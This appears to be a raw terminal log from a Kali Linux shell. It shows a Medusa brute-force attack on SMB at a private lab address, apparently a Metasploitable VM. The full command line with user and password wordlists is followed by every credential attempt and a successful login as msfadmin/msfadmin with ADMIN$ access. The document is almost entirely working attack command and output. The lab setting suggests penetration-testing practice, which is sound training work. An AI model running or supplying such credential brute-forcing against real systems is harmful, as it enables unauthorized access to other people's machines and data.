 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.126.128 -U smb_users.txt -P smb_senhas.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: users (1 of 5, 0 complete) Password: root (1 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: users (1 of 5, 0 complete) Password: password (2 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: users (1 of 5, 0 complete) Password: admin (3 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: users (1 of 5, 0 complete) Password: msfadmin (4 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: users (1 of 5, 0 complete) Password: n12345 (5 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: users (1 of 5, 1 complete) Password: nmsfadmin (6 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: password (1 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: root (2 of 6 complete)
2025-11-04 23:46:20 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: admin (3 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: msfadmin (4 of 6 complete)
2025-11-04 23:46:21 ACCOUNT FOUND: [smbnt] Host: 192.168.126.128 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: n12345 (5 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: password (1 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: root (2 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: admin (3 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: msfadmin (4 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: nmsfadmin (5 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: root (3 of 5, 3 complete) Password: n12345 (6 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nservice (4 of 5, 3 complete) Password: password (1 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nservice (4 of 5, 3 complete) Password: root (2 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nservice (4 of 5, 3 complete) Password: admin (3 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nservice (4 of 5, 3 complete) Password: n12345 (4 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nservice (4 of 5, 3 complete) Password: msfadmin (5 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nservice (4 of 5, 4 complete) Password: nmsfadmin (6 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nmsfadmin (5 of 5, 4 complete) Password: password (1 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nmsfadmin (5 of 5, 4 complete) Password: root (2 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nmsfadmin (5 of 5, 4 complete) Password: admin (3 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nmsfadmin (5 of 5, 4 complete) Password: msfadmin (4 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nmsfadmin (5 of 5, 4 complete) Password: n12345 (5 of 6 complete)
2025-11-04 23:46:21 ACCOUNT CHECK: [smbnt] Host: 192.168.126.128 (1 of 1, 0 complete) User: nmsfadmin (5 of 5, 5 complete) Password: nmsfadmin (6 of 6 complete)

┌──(root㉿kali)-[/home/kali]
└─#